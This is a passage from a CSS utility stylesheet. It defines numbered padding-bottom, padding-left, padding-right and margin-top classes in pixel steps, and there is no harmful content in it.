.p-b-158 {padding-bottom: 158px;}
.p-b-159 {padding-bottom: 159px;}
.p-b-160 {padding-bottom: 160px;}
.p-b-161 {padding-bottom: 161px;}
.p-b-162 {padding-bottom: 162px;}
.p-b-163 {padding-bottom: 163px;}
.p-b-164 {padding-bottom: 164px;}
.p-b-165 {padding-bottom: 165px;}
.p-b-166 {padding-bottom: 166px;}
.p-b-167 {padding-bottom: 167px;}
.p-b-168 {padding-bottom: 168px;}
.p-b-169 {padding-bottom: 169px;}
.p-b-170 {padding-bottom: 170px;}
.p-b-171 {padding-bottom: 171px;}
.p-b-172 {padding-bottom: 172px;}
.p-b-173 {padding-bottom: 173px;}
.p-b-174 {padding-bottom: 174px;}
.p-b-175 {padding-bottom: 175px;}
.p-b-176 {padding-bottom: 176px;}
.p-b-177 {padding-bottom: 177px;}
.p-b-178 {padding-bottom: 178px;}
.p-b-179 {padding-bottom: 179px;}
.p-b-180 {padding-bottom: 180px;}
.p-b-181 {padding-bottom: 181px;}
.p-b-182 {padding-bottom: 182px;}
.p-b-183 {padding-bottom: 183px;}
.p-b-184 {padding-bottom: 184px;}
.p-b-185 {padding-bottom: 185px;}
.p-b-186 {padding-bottom: 186px;}
.p-b-187 {padding-bottom: 187px;}
.p-b-188 {padding-bottom: 188px;}
.p-b-189 {padding-bottom: 189px;}
.p-b-190 {padding-bottom: 190px;}
.p-b-191 {padding-bottom: 191px;}
.p-b-192 {padding-bottom: 192px;}
.p-b-193 {padding-bottom: 193px;}
.p-b-194 {padding-bottom: 194px;}
.p-b-195 {padding-bottom: 195px;}
.p-b-196 {padding-bottom: 196px;}
.p-b-197 {padding-bottom: 197px;}
.p-b-198 {padding-bottom: 198px;}
.p-b-199 {padding-bottom: 199px;}
.p-b-200 {padding-bottom: 200px;}
.p-b-201 {padding-bottom: 201px;}
.p-b-202 {padding-bottom: 202px;}
.p-b-203 {padding-bottom: 203px;}
.p-b-204 {padding-bottom: 204px;}
.p-b-205 {padding-bottom: 205px;}
.p-b-206 {padding-bottom: 206px;}
.p-b-207 {padding-bottom: 207px;}
.p-b-208 {padding-bottom: 208px;}
.p-b-209 {padding-bottom: 209px;}
.p-b-210 {padding-bottom: 210px;}
.p-b-211 {padding-bottom: 211px;}
.p-b-212 {padding-bottom: 212px;}
.p-b-213 {padding-bottom: 213px;}
.p-b-214 {padding-bottom: 214px;}
.p-b-215 {padding-bottom: 215px;}
.p-b-216 {padding-bottom: 216px;}
.p-b-217 {padding-bottom: 217px;}
.p-b-218 {padding-bottom: 218px;}
.p-b-219 {padding-bottom: 219px;}
.p-b-220 {padding-bottom: 220px;}
.p-b-221 {padding-bottom: 221px;}
.p-b-222 {padding-bottom: 222px;}
.p-b-223 {padding-bottom: 223px;}
.p-b-224 {padding-bottom: 224px;}
.p-b-225 {padding-bottom: 225px;}
.p-b-226 {padding-bottom: 226px;}
.p-b-227 {padding-bottom: 227px;}
.p-b-228 {padding-bottom: 228px;}
.p-b-229 {padding-bottom: 229px;}
.p-b-230 {padding-bottom: 230px;}
.p-b-231 {padding-bottom: 231px;}
.p-b-232 {padding-bottom: 232px;}
.p-b-233 {padding-bottom: 233px;}
.p-b-234 {padding-bottom: 234px;}
.p-b-235 {padding-bottom: 235px;}
.p-b-236 {padding-bottom: 236px;}
.p-b-237 {padding-bottom: 237px;}
.p-b-238 {padding-bottom: 238px;}
.p-b-239 {padding-bottom: 239px;}
.p-b-240 {padding-bottom: 240px;}
.p-b-241 {padding-bottom: 241px;}
.p-b-242 {padding-bottom: 242px;}
.p-b-243 {padding-bottom: 243px;}
.p-b-244 {padding-bottom: 244px;}
.p-b-245 {padding-bottom: 245px;}
.p-b-246 {padding-bottom: 246px;}
.p-b-247 {padding-bottom: 247px;}
.p-b-248 {padding-bottom: 248px;}
.p-b-249 {padding-bottom: 249px;}
.p-b-250 {padding-bottom: 250px;}
.p-l-0 {padding-left: 0px;}
.p-l-1 {padding-left: 1px;}
.p-l-2 {padding-left: 2px;}
.p-l-3 {padding-left: 3px;}
.p-l-4 {padding-left: 4px;}
.p-l-5 {padding-left: 5px;}
.p-l-6 {padding-left: 6px;}
.p-l-7 {padding-left: 7px;}
.p-l-8 {padding-left: 8px;}
.p-l-9 {padding-left: 9px;}
.p-l-10 {padding-left: 10px;}
.p-l-11 {padding-left: 11px;}
.p-l-12 {padding-left: 12px;}
.p-l-13 {padding-left: 13px;}
.p-l-14 {padding-left: 14px;}
.p-l-15 {padding-left: 15px;}
.p-l-16 {padding-left: 16px;}
.p-l-17 {padding-left: 17px;}
.p-l-18 {padding-left: 18px;}
.p-l-19 {padding-left: 19px;}
.p-l-20 {padding-left: 20px;}
.p-l-21 {padding-left: 21px;}
.p-l-22 {padding-left: 22px;}
.p-l-23 {padding-left: 23px;}
.p-l-24 {padding-left: 24px;}
.p-l-25 {padding-left: 25px;}
.p-l-26 {padding-left: 26px;}
.p-l-27 {padding-left: 27px;}
.p-l-28 {padding-left: 28px;}
.p-l-29 {padding-left: 29px;}
.p-l-30 {padding-left: 30px;}
.p-l-31 {padding-left: 31px;}
.p-l-32 {padding-left: 32px;}
.p-l-33 {padding-left: 33px;}
.p-l-34 {padding-left: 34px;}
.p-l-35 {padding-left: 35px;}
.p-l-36 {padding-left: 36px;}
.p-l-37 {padding-left: 37px;}
.p-l-38 {padding-left: 38px;}
.p-l-39 {padding-left: 39px;}
.p-l-40 {padding-left: 40px;}
.p-l-41 {padding-left: 41px;}
.p-l-42 {padding-left: 42px;}
.p-l-43 {padding-left: 43px;}
.p-l-44 {padding-left: 44px;}
.p-l-45 {padding-left: 45px;}
.p-l-46 {padding-left: 46px;}
.p-l-47 {padding-left: 47px;}
.p-l-48 {padding-left: 48px;}
.p-l-49 {padding-left: 49px;}
.p-l-50 {padding-left: 50px;}
.p-l-51 {padding-left: 51px;}
.p-l-52 {padding-left: 52px;}
.p-l-53 {padding-left: 53px;}
.p-l-54 {padding-left: 54px;}
.p-l-55 {padding-left: 55px;}
.p-l-56 {padding-left: 56px;}
.p-l-57 {padding-left: 57px;}
.p-l-58 {padding-left: 58px;}
.p-l-59 {padding-left: 59px;}
.p-l-60 {padding-left: 60px;}
.p-l-61 {padding-left: 61px;}
.p-l-62 {padding-left: 62px;}
.p-l-63 {padding-left: 63px;}
.p-l-64 {padding-left: 64px;}
.p-l-65 {padding-left: 65px;}
.p-l-66 {padding-left: 66px;}
.p-l-67 {padding-left: 67px;}
.p-l-68 {padding-left: 68px;}
.p-l-69 {padding-left: 69px;}
.p-l-70 {padding-left: 70px;}
.p-l-71 {padding-left: 71px;}
.p-l-72 {padding-left: 72px;}
.p-l-73 {padding-left: 73px;}
.p-l-74 {padding-left: 74px;}
.p-l-75 {padding-left: 75px;}
.p-l-76 {padding-left: 76px;}
.p-l-77 {padding-left: 77px;}
.p-l-78 {padding-left: 78px;}
.p-l-79 {padding-left: 79px;}
.p-l-80 {padding-left: 80px;}
.p-l-81 {padding-left: 81px;}
.p-l-82 {padding-left: 82px;}
.p-l-83 {padding-left: 83px;}
.p-l-84 {padding-left: 84px;}
.p-l-85 {padding-left: 85px;}
.p-l-86 {padding-left: 86px;}
.p-l-87 {padding-left: 87px;}
.p-l-88 {padding-left: 88px;}
.p-l-89 {padding-left: 89px;}
.p-l-90 {padding-left: 90px;}
.p-l-91 {padding-left: 91px;}
.p-l-92 {padding-left: 92px;}
.p-l-93 {padding-left: 93px;}
.p-l-94 {padding-left: 94px;}
.p-l-95 {padding-left: 95px;}
.p-l-96 {padding-left: 96px;}
.p-l-97 {padding-left: 97px;}
.p-l-98 {padding-left: 98px;}
.p-l-99 {padding-left: 99px;}
.p-l-100 {padding-left: 100px;}
.p-l-101 {padding-left: 101px;}
.p-l-102 {padding-left: 102px;}
.p-l-103 {padding-left: 103px;}
.p-l-104 {padding-left: 104px;}
.p-l-105 {padding-left: 105px;}
.p-l-106 {padding-left: 106px;}
.p-l-107 {padding-left: 107px;}
.p-l-108 {padding-left: 108px;}
.p-l-109 {padding-left: 109px;}
.p-l-110 {padding-left: 110px;}
.p-l-111 {padding-left: 111px;}
.p-l-112 {padding-left: 112px;}
.p-l-113 {padding-left: 113px;}
.p-l-114 {padding-left: 114px;}
.p-l-115 {padding-left: 115px;}
.p-l-116 {padding-left: 116px;}
.p-l-117 {padding-left: 117px;}
.p-l-118 {padding-left: 118px;}
.p-l-119 {padding-left: 119px;}
.p-l-120 {padding-left: 120px;}
.p-l-121 {padding-left: 121px;}
.p-l-122 {padding-left: 122px;}
.p-l-123 {padding-left: 123px;}
.p-l-124 {padding-left: 124px;}
.p-l-125 {padding-left: 125px;}
.p-l-126 {padding-left: 126px;}
.p-l-127 {padding-left: 127px;}
.p-l-128 {padding-left: 128px;}
.p-l-129 {padding-left: 129px;}
.p-l-130 {padding-left: 130px;}
.p-l-131 {padding-left: 131px;}
.p-l-132 {padding-left: 132px;}
.p-l-133 {padding-left: 133px;}
.p-l-134 {padding-left: 134px;}
.p-l-135 {padding-left: 135px;}
.p-l-136 {padding-left: 136px;}
.p-l-137 {padding-left: 137px;}
.p-l-138 {padding-left: 138px;}
.p-l-139 {padding-left: 139px;}
.p-l-140 {padding-left: 140px;}
.p-l-141 {padding-left: 141px;}
.p-l-142 {padding-left: 142px;}
.p-l-143 {padding-left: 143px;}
.p-l-144 {padding-left: 144px;}
.p-l-145 {padding-left: 145px;}
.p-l-146 {padding-left: 146px;}
.p-l-147 {padding-left: 147px;}
.p-l-148 {padding-left: 148px;}
.p-l-149 {padding-left: 149px;}
.p-l-150 {padding-left: 150px;}
.p-l-151 {padding-left: 151px;}
.p-l-152 {padding-left: 152px;}
.p-l-153 {padding-left: 153px;}
.p-l-154 {padding-left: 154px;}
.p-l-155 {padding-left: 155px;}
.p-l-156 {padding-left: 156px;}
.p-l-157 {padding-left: 157px;}
.p-l-158 {padding-left: 158px;}
.p-l-159 {padding-left: 159px;}
.p-l-160 {padding-left: 160px;}
.p-l-161 {padding-left: 161px;}
.p-l-162 {padding-left: 162px;}
.p-l-163 {padding-left: 163px;}
.p-l-164 {padding-left: 164px;}
.p-l-165 {padding-left: 165px;}
.p-l-166 {padding-left: 166px;}
.p-l-167 {padding-left: 167px;}
.p-l-168 {padding-left: 168px;}
.p-l-169 {padding-left: 169px;}
.p-l-170 {padding-left: 170px;}
.p-l-171 {padding-left: 171px;}
.p-l-172 {padding-left: 172px;}
.p-l-173 {padding-left: 173px;}
.p-l-174 {padding-left: 174px;}
.p-l-175 {padding-left: 175px;}
.p-l-176 {padding-left: 176px;}
.p-l-177 {padding-left: 177px;}
.p-l-178 {padding-left: 178px;}
.p-l-179 {padding-left: 179px;}
.p-l-180 {padding-left: 180px;}
.p-l-181 {padding-left: 181px;}
.p-l-182 {padding-left: 182px;}
.p-l-183 {padding-left: 183px;}
.p-l-184 {padding-left: 184px;}
.p-l-185 {padding-left: 185px;}
.p-l-186 {padding-left: 186px;}
.p-l-187 {padding-left: 187px;}
.p-l-188 {padding-left: 188px;}
.p-l-189 {padding-left: 189px;}
.p-l-190 {padding-left: 190px;}
.p-l-191 {padding-left: 191px;}
.p-l-192 {padding-left: 192px;}
.p-l-193 {padding-left: 193px;}
.p-l-194 {padding-left: 194px;}
.p-l-195 {padding-left: 195px;}
.p-l-196 {padding-left: 196px;}
.p-l-197 {padding-left: 197px;}
.p-l-198 {padding-left: 198px;}
.p-l-199 {padding-left: 199px;}
.p-l-200 {padding-left: 200px;}
.p-l-201 {padding-left: 201px;}
.p-l-202 {padding-left: 202px;}
.p-l-203 {padding-left: 203px;}
.p-l-204 {padding-left: 204px;}
.p-l-205 {padding-left: 205px;}
.p-l-206 {padding-left: 206px;}
.p-l-207 {padding-left: 207px;}
.p-l-208 {padding-left: 208px;}
.p-l-209 {padding-left: 209px;}
.p-l-210 {padding-left: 210px;}
.p-l-211 {padding-left: 211px;}
.p-l-212 {padding-left: 212px;}
.p-l-213 {padding-left: 213px;}
.p-l-214 {padding-left: 214px;}
.p-l-215 {padding-left: 215px;}
.p-l-216 {padding-left: 216px;}
.p-l-217 {padding-left: 217px;}
.p-l-218 {padding-left: 218px;}
.p-l-219 {padding-left: 219px;}
.p-l-220 {padding-left: 220px;}
.p-l-221 {padding-left: 221px;}
.p-l-222 {padding-left: 222px;}
.p-l-223 {padding-left: 223px;}
.p-l-224 {padding-left: 224px;}
.p-l-225 {padding-left: 225px;}
.p-l-226 {padding-left: 226px;}
.p-l-227 {padding-left: 227px;}
.p-l-228 {padding-left: 228px;}
.p-l-229 {padding-left: 229px;}
.p-l-230 {padding-left: 230px;}
.p-l-231 {padding-left: 231px;}
.p-l-232 {padding-left: 232px;}
.p-l-233 {padding-left: 233px;}
.p-l-234 {padding-left: 234px;}
.p-l-235 {padding-left: 235px;}
.p-l-236 {padding-left: 236px;}
.p-l-237 {padding-left: 237px;}
.p-l-238 {padding-left: 238px;}
.p-l-239 {padding-left: 239px;}
.p-l-240 {padding-left: 240px;}
.p-l-241 {padding-left: 241px;}
.p-l-242 {padding-left: 242px;}
.p-l-243 {padding-left: 243px;}
.p-l-244 {padding-left: 244px;}
.p-l-245 {padding-left: 245px;}
.p-l-246 {padding-left: 246px;}
.p-l-247 {padding-left: 247px;}
.p-l-248 {padding-left: 248px;}
.p-l-249 {padding-left: 249px;}
.p-l-250 {padding-left: 250px;}
.p-r-0 {padding-right: 0px;}
.p-r-1 {padding-right: 1px;}
.p-r-2 {padding-right: 2px;}
.p-r-3 {padding-right: 3px;}
.p-r-4 {padding-right: 4px;}
.p-r-5 {padding-right: 5px;}
.p-r-6 {padding-right: 6px;}
.p-r-7 {padding-right: 7px;}
.p-r-8 {padding-right: 8px;}
.p-r-9 {padding-right: 9px;}
.p-r-10 {padding-right: 10px;}
.p-r-11 {padding-right: 11px;}
.p-r-12 {padding-right: 12px;}
.p-r-13 {padding-right: 13px;}
.p-r-14 {padding-right: 14px;}
.p-r-15 {padding-right: 15px;}
.p-r-16 {padding-right: 16px;}
.p-r-17 {padding-right: 17px;}
.p-r-18 {padding-right: 18px;}
.p-r-19 {padding-right: 19px;}
.p-r-20 {padding-right: 20px;}
.p-r-21 {padding-right: 21px;}
.p-r-22 {padding-right: 22px;}
.p-r-23 {padding-right: 23px;}
.p-r-24 {padding-right: 24px;}
.p-r-25 {padding-right: 25px;}
.p-r-26 {padding-right: 26px;}
.p-r-27 {padding-right: 27px;}
.p-r-28 {padding-right: 28px;}
.p-r-29 {padding-right: 29px;}
.p-r-30 {padding-right: 30px;}
.p-r-31 {padding-right: 31px;}
.p-r-32 {padding-right: 32px;}
.p-r-33 {padding-right: 33px;}
.p-r-34 {padding-right: 34px;}
.p-r-35 {padding-right: 35px;}
.p-r-36 {padding-right: 36px;}
.p-r-37 {padding-right: 37px;}
.p-r-38 {padding-right: 38px;}
.p-r-39 {padding-right: 39px;}
.p-r-40 {padding-right: 40px;}
.p-r-41 {padding-right: 41px;}
.p-r-42 {padding-right: 42px;}
.p-r-43 {padding-right: 43px;}
.p-r-44 {padding-right: 44px;}
.p-r-45 {padding-right: 45px;}
.p-r-46 {padding-right: 46px;}
.p-r-47 {padding-right: 47px;}
.p-r-48 {padding-right: 48px;}
.p-r-49 {padding-right: 49px;}
.p-r-50 {padding-right: 50px;}
.p-r-51 {padding-right: 51px;}
.p-r-52 {padding-right: 52px;}
.p-r-53 {padding-right: 53px;}
.p-r-54 {padding-right: 54px;}
.p-r-55 {padding-right: 55px;}
.p-r-56 {padding-right: 56px;}
.p-r-57 {padding-right: 57px;}
.p-r-58 {padding-right: 58px;}
.p-r-59 {padding-right: 59px;}
.p-r-60 {padding-right: 60px;}
.p-r-61 {padding-right: 61px;}
.p-r-62 {padding-right: 62px;}
.p-r-63 {padding-right: 63px;}
.p-r-64 {padding-right: 64px;}
.p-r-65 {padding-right: 65px;}
.p-r-66 {padding-right: 66px;}
.p-r-67 {padding-right: 67px;}
.p-r-68 {padding-right: 68px;}
.p-r-69 {padding-right: 69px;}
.p-r-70 {padding-right: 70px;}
.p-r-71 {padding-right: 71px;}
.p-r-72 {padding-right: 72px;}
.p-r-73 {padding-right: 73px;}
.p-r-74 {padding-right: 74px;}
.p-r-75 {padding-right: 75px;}
.p-r-76 {padding-right: 76px;}
.p-r-77 {padding-right: 77px;}
.p-r-78 {padding-right: 78px;}
.p-r-79 {padding-right: 79px;}
.p-r-80 {padding-right: 80px;}
.p-r-81 {padding-right: 81px;}
.p-r-82 {padding-right: 82px;}
.p-r-83 {padding-right: 83px;}
.p-r-84 {padding-right: 84px;}
.p-r-85 {padding-right: 85px;}
.p-r-86 {padding-right: 86px;}
.p-r-87 {padding-right: 87px;}
.p-r-88 {padding-right: 88px;}
.p-r-89 {padding-right: 89px;}
.p-r-90 {padding-right: 90px;}
.p-r-91 {padding-right: 91px;}
.p-r-92 {padding-right: 92px;}
.p-r-93 {padding-right: 93px;}
.p-r-94 {padding-right: 94px;}
.p-r-95 {padding-right: 95px;}
.p-r-96 {padding-right: 96px;}
.p-r-97 {padding-right: 97px;}
.p-r-98 {padding-right: 98px;}
.p-r-99 {padding-right: 99px;}
.p-r-100 {padding-right: 100px;}
.p-r-101 {padding-right: 101px;}
.p-r-102 {padding-right: 102px;}
.p-r-103 {padding-right: 103px;}
.p-r-104 {padding-right: 104px;}
.p-r-105 {padding-right: 105px;}
.p-r-106 {padding-right: 106px;}
.p-r-107 {padding-right: 107px;}
.p-r-108 {padding-right: 108px;}
.p-r-109 {padding-right: 109px;}
.p-r-110 {padding-right: 110px;}
.p-r-111 {padding-right: 111px;}
.p-r-112 {padding-right: 112px;}
.p-r-113 {padding-right: 113px;}
.p-r-114 {padding-right: 114px;}
.p-r-115 {padding-right: 115px;}
.p-r-116 {padding-right: 116px;}
.p-r-117 {padding-right: 117px;}
.p-r-118 {padding-right: 118px;}
.p-r-119 {padding-right: 119px;}
.p-r-120 {padding-right: 120px;}
.p-r-121 {padding-right: 121px;}
.p-r-122 {padding-right: 122px;}
.p-r-123 {padding-right: 123px;}
.p-r-124 {padding-right: 124px;}
.p-r-125 {padding-right: 125px;}
.p-r-126 {padding-right: 126px;}
.p-r-127 {padding-right: 127px;}
.p-r-128 {padding-right: 128px;}
.p-r-129 {padding-right: 129px;}
.p-r-130 {padding-right: 130px;}
.p-r-131 {padding-right: 131px;}
.p-r-132 {padding-right: 132px;}
.p-r-133 {padding-right: 133px;}
.p-r-134 {padding-right: 134px;}
.p-r-135 {padding-right: 135px;}
.p-r-136 {padding-right: 136px;}
.p-r-137 {padding-right: 137px;}
.p-r-138 {padding-right: 138px;}
.p-r-139 {padding-right: 139px;}
.p-r-140 {padding-right: 140px;}
.p-r-141 {padding-right: 141px;}
.p-r-142 {padding-right: 142px;}
.p-r-143 {padding-right: 143px;}
.p-r-144 {padding-right: 144px;}
.p-r-145 {padding-right: 145px;}
.p-r-146 {padding-right: 146px;}
.p-r-147 {padding-right: 147px;}
.p-r-148 {padding-right: 148px;}
.p-r-149 {padding-right: 149px;}
.p-r-150 {padding-right: 150px;}
.p-r-151 {padding-right: 151px;}
.p-r-152 {padding-right: 152px;}
.p-r-153 {padding-right: 153px;}
.p-r-154 {padding-right: 154px;}
.p-r-155 {padding-right: 155px;}
.p-r-156 {padding-right: 156px;}
.p-r-157 {padding-right: 157px;}
.p-r-158 {padding-right: 158px;}
.p-r-159 {padding-right: 159px;}
.p-r-160 {padding-right: 160px;}
.p-r-161 {padding-right: 161px;}
.p-r-162 {padding-right: 162px;}
.p-r-163 {padding-right: 163px;}
.p-r-164 {padding-right: 164px;}
.p-r-165 {padding-right: 165px;}
.p-r-166 {padding-right: 166px;}
.p-r-167 {padding-right: 167px;}
.p-r-168 {padding-right: 168px;}
.p-r-169 {padding-right: 169px;}
.p-r-170 {padding-right: 170px;}
.p-r-171 {padding-right: 171px;}
.p-r-172 {padding-right: 172px;}
.p-r-173 {padding-right: 173px;}
.p-r-174 {padding-right: 174px;}
.p-r-175 {padding-right: 175px;}
.p-r-176 {padding-right: 176px;}
.p-r-177 {padding-right: 177px;}
.p-r-178 {padding-right: 178px;}
.p-r-179 {padding-right: 179px;}
.p-r-180 {padding-right: 180px;}
.p-r-181 {padding-right: 181px;}
.p-r-182 {padding-right: 182px;}
.p-r-183 {padding-right: 183px;}
.p-r-184 {padding-right: 184px;}
.p-r-185 {padding-right: 185px;}
.p-r-186 {padding-right: 186px;}
.p-r-187 {padding-right: 187px;}
.p-r-188 {padding-right: 188px;}
.p-r-189 {padding-right: 189px;}
.p-r-190 {padding-right: 190px;}
.p-r-191 {padding-right: 191px;}
.p-r-192 {padding-right: 192px;}
.p-r-193 {padding-right: 193px;}
.p-r-194 {padding-right: 194px;}
.p-r-195 {padding-right: 195px;}
.p-r-196 {padding-right: 196px;}
.p-r-197 {padding-right: 197px;}
.p-r-198 {padding-right: 198px;}
.p-r-199 {padding-right: 199px;}
.p-r-200 {padding-right: 200px;}
.p-r-201 {padding-right: 201px;}
.p-r-202 {padding-right: 202px;}
.p-r-203 {padding-right: 203px;}
.p-r-204 {padding-right: 204px;}
.p-r-205 {padding-right: 205px;}
.p-r-206 {padding-right: 206px;}
.p-r-207 {padding-right: 207px;}
.p-r-208 {padding-right: 208px;}
.p-r-209 {padding-right: 209px;}
.p-r-210 {padding-right: 210px;}
.p-r-211 {padding-right: 211px;}
.p-r-212 {padding-right: 212px;}
.p-r-213 {padding-right: 213px;}
.p-r-214 {padding-right: 214px;}
.p-r-215 {padding-right: 215px;}
.p-r-216 {padding-right: 216px;}
.p-r-217 {padding-right: 217px;}
.p-r-218 {padding-right: 218px;}
.p-r-219 {padding-right: 219px;}
.p-r-220 {padding-right: 220px;}
.p-r-221 {padding-right: 221px;}
.p-r-222 {padding-right: 222px;}
.p-r-223 {padding-right: 223px;}
.p-r-224 {padding-right: 224px;}
.p-r-225 {padding-right: 225px;}
.p-r-226 {padding-right: 226px;}
.p-r-227 {padding-right: 227px;}
.p-r-228 {padding-right: 228px;}
.p-r-229 {padding-right: 229px;}
.p-r-230 {padding-right: 230px;}
.p-r-231 {padding-right: 231px;}
.p-r-232 {padding-right: 232px;}
.p-r-233 {padding-right: 233px;}
.p-r-234 {padding-right: 234px;}
.p-r-235 {padding-right: 235px;}
.p-r-236 {padding-right: 236px;}
.p-r-237 {padding-right: 237px;}
.p-r-238 {padding-right: 238px;}
.p-r-239 {padding-right: 239px;}
.p-r-240 {padding-right: 240px;}
.p-r-241 {padding-right: 241px;}
.p-r-242 {padding-right: 242px;}
.p-r-243 {padding-right: 243px;}
.p-r-244 {padding-right: 244px;}
.p-r-245 {padding-right: 245px;}
.p-r-246 {padding-right: 246px;}
.p-r-247 {padding-right: 247px;}
.p-r-248 {padding-right: 248px;}
.p-r-249 {padding-right: 249px;}
.p-r-250 {padding-right: 250px;}

/*[ MARGIN ]
///////////////////////////////////////////////////////////
*/
.m-t-0 {margin-top: 0px;}
.m-t-1 {margin-top: 1px;}
.m-t-2 {margin-top: 2px;}
.m-t-3 {margin-top: 3px;}
.m-t-4 {margin-top: 4px;}
.m-t-5 {margin-top: 5px;}
.m-t-6 {margin-top: 6px;}
.m-t-7 {margin-top: 7px;}
.m-t-8 {margin-top: 8px;}
.m-t-9 {margin-top: 9px;}
.m-t-10 {margin-top: 10px;}
.m-t-11 {margin-top: 11px;}
.m-t-12 {margin-top: 12px;}
.m-t-13 {margin-top: 13px;}
.m-t-14 {margin-top: 14px;}
.m-t-15 {margin-top: 15px;}
.m-t-16 {margin-top: 16px;}
.m-t-17 {margin-top: 17px;}
.m-t-18 {margin-top: 18px;}
.m-t-19 {margin-top: 19px;}
.m-t-20 {margin-top: 20px;}
.m-t-21 {margin-top: 21px;}
.m-t-22 {margin-top: 22px;}
.m-t-23 {margin-top: 23px;}
.m-t-24 {margin-top: 24px;}
.m-t-25 {margin-top: 25px;}
.m-t-26 {margin-top: 26px;}
.m-t-27 {margin-top: 27px;}
.m-t-28 {margin-top: 28px;}
.m-t-29 {margin-top: 29px;}
.m-t-30 {margin-top: 30px;}
.m-t-31 {margin-top: 31px;}
.m-t-32 {margin-top: 32px;}
.m-t-33 {margin-top: 33px;}
.m-t-34 {margin-top: 34px;}
.m-t-35 {margin-top: 35px;}
.m-t-36 {margin-top: 36px;}
.m-t-37 {margin-top: 37px;}
.m-t-38 {margin-top: 38px;}
.m-t-39 {margin-top: 39px;}
.m-t-40 {margin-top: 40px;}
.m-t-41 {margin-top: 41px;}
.m-t-42 {margin-top: 42px;}
.m-t-43 {margin-top: 43px;}
.m-t-44 {margin-top: 44px;}
.m-t-45 {margin-top: 45px;}
.m-t-46 {margin-top: 46px;}
.m-t-47 {margin-top: 47px;}
.m-t-48 {margin-top: 48px;}
.m-t-49 {margin-top: 49px;}
.m-t-50 {margin-top: 50px;}
.m-t-51 {margin-top: 51px;}
.m-t-52 {margin-top: 52px;}
.m-t-53 {margin-top: 53px;}
.m-t-54 {margin-top: 54px;}
.m-t-55 {margin-top: 55px;}
.m-t-56 {margin-top: 56px;}
.m-t-57 {margin-top: 57px;}
.m-t-58 {margin-top: 58px;}
.m-t-59 {margin-top: 59px;}
.m-t-60 {margin-top: 60px;}
.m-t-61 {margin-top: 61px;}
.m-t-62 {margin-top: 62px;}
.m-t-63 {margin-top: 63px;}
.m-t-64 {margin-top: 64px;}
.m-t-65 {margin-top: 65px;}
.m-t-66 {margin-top: 66px;}
.m-t-67 {margin-top: 67px;}
.m-t-68 {margin-top: 68px;}
.m-t-69 {margin-top: 69px;}
.m-t-70 {margin-top: 70px;}
.m-t-71 {margin-top: 71px;}
.m-t-72 {margin-top: 72px;}
.m-t-73 {margin-top: 73px;}
.m-t-74 {margin-top: 74px;}
.m-t-75 {margin-top: 75px;}
.m-t-76 {margin-top: 76px;}
.m-t-77 {margin-top: 77px;}
.m-t-78 {margin-top: 78px;}
.m-t-79 {margin-top: 79px;}
.m-t-80 {margin-top: 80px;}
.m-t-81 {margin-top: 81px;}
.m-t-82 {margin-top: 82px;}
.m-t-83 {margin-top: 83px;}
.m-t-84 {margin-top: 84px;}
.m-t-85 {margin-top: 85px;}
.m-t-86 {margin-top: 86px;}
.m-t-87 {margin-top: 87px;}
.m-t-88 {margin-top: 88px;}
.m-t-89 {margin-top: 89px;}
.m-t-90 {margin-top: 90px;}
.m-t-91 {margin-top: 91px;}
.m-t-92 {margin-top: 92px;}
.m-t-93 {margin-top: 93px;}
.m-t-94 {margin-top: 94px;}
.m-t-95 {margin-top: 95px;}
.m-t-96 {margin-top: 96px;}
.m-t-97 {margin-top: 97px;}
.m-t-98 {margin-top: 98px;}
.m-t-99 {margin-top: 99px;}
.m-t-100 {margin-top: 100px;}
.m-t-101 {margin-top: 101px;}
.m-t-102 {margin-top: 102px;}
.m-t-103 {margin-top: 103px;}
.m-t-104 {margin-top: 104px;}
.m-t-105 {margin-top: 105px;}
.m-t-106 {margin-top: 106px;}
.m-t-107 {margin-top: 107px;}
.m-t-108 {margin-top: 108px;}
.m-t-109 {margin-top: 109px;}
.m-t-110 {margin-top: 110px;}
.m-t-111 {margin-top: 111px;}
.m-t-112 {margin-top: 112px;}
.m-t-113 {margin-top: 113px;}
.m-t-114 {margin-top: 114px;}
.m-t-115 {margin-top: 115px;}
.m-t-116 {margin-top: 116px;}
.m-t-117 {margin-top: 117px;}
.m-t-118 {margin-top: 118px;}
.m-t-119 {margin-top: 119px;}
.m-t-120 {margin-top: 120px;}
.m-t-121 {margin-top: 121px;}
.m-t-122 {margin-top: 122px;}
.m-t-123 {margin-top: 123px;}
.m-t-124 {margin-top: 124px;}
.m-t-125 {margin-top: 125px;}
.m-t-126 {margin-top: 126px;}
.m-t-127 {margin-top: 127px;}
.m-t-128 {margin-top: 128px;}
.m-t-129 {margin-top: 129px;}
.m-t-130 {margin-top: 130px;}
.m-t-131 {margin-top: 131px;}
.m-t-132 {margin-top: 132px;}
.m-t-133 {margin-top: 133px;}
.m-t-134 {margin-top: 134px;}
.m-t-135 {margin-top: 135px;}
.m-t-136 {margin-top: 136px;}
.m-t-137 {margin-top: 137px;}
.m-t-138 {margin-top: 138px;}
.m-t-139 {margin-top: 139px;}
.m-t-140 {margin-top: 140px;}
.m-t-141 {margin-top: 141px;}
.m-t-142 {margin-top: 142px;}
.m-t-143 {margin-top: 143px;}
.m-t-144 {margin-top: 144px;}
.m-t-145 {margin-top: 145px;}
.m-t-146 {margin-top: 146px;}
.m-t-147 {margin-top: 147px;}
.m-t-148 {margin-top: 148px;}
.m-t-149 {margin-top: 149px;}
.m-t-150 {margin-top: 150px;}
.m-t-151 {margin-top: 151px;}
.m-t-152 {margin-top: 152px;}
.m-t-153 {margin-top: 153px;}
.m-t-154 {margin-top: 154px;}
.m-t-155 {margin-top: 155px;}
.m-t-156 {margin-top: 156px;}
.m-t-157 {margin-top: 157px;}
.m-t-158 {margin-top: 158px;}
.m-t-159 {margin-top: 159px;}
.m-t-160 {margin-top: 160px;}
.m-t-161 {margin-top: 161px;}
.m-t-162 {margin-top: 162px;}
.m-t-163 {margin-top: 163px;}
.m-t-164 {margin-top: 164px;}
.m-t-165 {margin-top: 165px;}
.m-t-166 {margin-top: 166px;}
.m-t-167 {margin-top: 167px;}
.m-t-168 {margin-top: 168px;}
.m-t-169 {margin-top: 169px;}
.m-t-170 {margin-top: 170px;}
.m-t-171 {margin-top: 171px;}
.m-t-172 {margin-top: 172px;}
.m-t-173 {margin-top: 173px;}
.m-t-174 {margin-top: 174px;}
.m-t-175 {margin-top: 175px;}
.m-t-176 {margin-top: 176px;}
.m-t-177 {margin-top: 177px;}
.m-t-178 {margin-top: 178px;}
.m-t-179 {margin-top: 179px;}
.m-t-180 {margin-top: 180px;}
.m-t-181 {margin-top: 181px;}
.m-t-182 {margin-top: 182px;}
